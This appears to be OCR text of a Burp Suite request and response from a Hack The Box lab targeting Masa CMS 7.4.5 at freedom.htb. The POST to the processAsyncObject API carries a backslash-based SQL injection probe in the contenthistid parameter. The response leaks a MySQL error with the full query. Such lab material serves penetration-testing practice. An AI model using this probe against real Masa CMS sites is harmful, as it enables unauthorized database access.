 Request
Pretty Raw Hex
\n
1 POST /index.cfm/_api/json/v1/default/?method=processAsyncObject HTTP/1.1
2 Host: freedom.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Content-Length: 368
9 Origin: http://freedom.htb
10 Connection: keep-alive
11 Referer: http://freedom.htb/index.cfm/search-results/
12 Cookie: MXP_TRACKINGID=BB3A18AD-61F8-4063-80D33B3A3B22A365; mobileFormat=false;
cfid=404579cc-8122-4d00-ba90-30ebb5e18621; cftoken=0; ADMINSIDEBAR=off;
ADMINCONTROLWIDTH=300
13
14 object=displayregion&objectid=&instanceid=5A29CAE6-6094-45B1-8E32166A29F85C2E&
render=server&async=false&objecticonclass=mi-cog&display=search&csrf_token=
636FCD4265C2CF46734487B752540DC4&csrf_token_expires=241215154445980&keywords=blog&
newsearch=true&nocache=1&searchsectionid=&siteid=default&contentid=
00000000000000000000000000000000001&contenthistid=x%5c&previewid=xX
Response
Pretty Raw Hex Render
\n
4 Strict-Transport-Security: max-age=1200
5 Generator: Masa CMS 7.4.5
6 Access-Control-Allow-Origin: http://freedom.htb
7 Access-Control-Allow-Credentials: true
8 ETag: 6DAD073208FD2120EB30E06C58C7BDC9
9 Content-Type: application/json;charset=utf-8
10 Content-Language: en-US
11 Content-Length: 26167
12 Connection: close
13
14 {
"error":{
"message":"Unhandled Exception",
"code":"server_error",
"stacktrace":{
"extended_info":"",
"message":
"You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near ''x\\'\n\tand tco
ntentobjects.columnid=1\n\torder by tcontentobjects.orderno' at line 8",
"queryerror":
"select tcontentobjects.object,tcontentobjects.name,tcontentobjects.objectid
, tcontentobjects.orderno, tcontentobjects.params, tplugindisplayobjects.con
figuratorInit from tcontentobjects\n\tinner join tcontent On(\n\ttcontentobj
ects.contenthistid=tcontent.contenthistid\n\tand tcontentobjects.siteid=tcon
tent.siteid)\n\tleft join tplugindisplayobjects on (tcontentobjects.object='
plugin'\n\t\t\t\t\t\t\t\t\t\tand tcontentobjects.objectID=tplugindisplayobje
cts.objectID)\n\twhere tcontent.siteid='default'\n\tand tcontent.contenthist
id ='x\\'\n\tand tcontentobjects.columnid=1\n\torder by tcontentobjects.orde
rno",
"sql":
"select tcontentobjects.object,tcontentobjects.name,tcontentobjects.objectid
, tcontentobjects.orderno, tcontentobjects.params, tplugindisplayobjects.con
figuratorInit from tcontentobjects\n\tinner join tcontent On(\n\ttcontentobj
ects.contenthistid=tcontent.contenthistid\n\tand tcontentobjects.siteid=tcon
tent.siteid)\n\tleft join tplugindisplayobjects on (tcontentobjects.object='
plugin'\n\t\t\t\t\t\t\t\t\t\tand tcontentobjects.objectID=tplugindisplayobje
cts.objectID)\n\twhere tcontent.siteid='default'\n\tand tcontent.contenthist
id ='x\\'\n\tand tcontentobjects.columnid=1\n\torder by tcontentobjects.orde
rno",
"detail":"",
"sqlstate":"42000",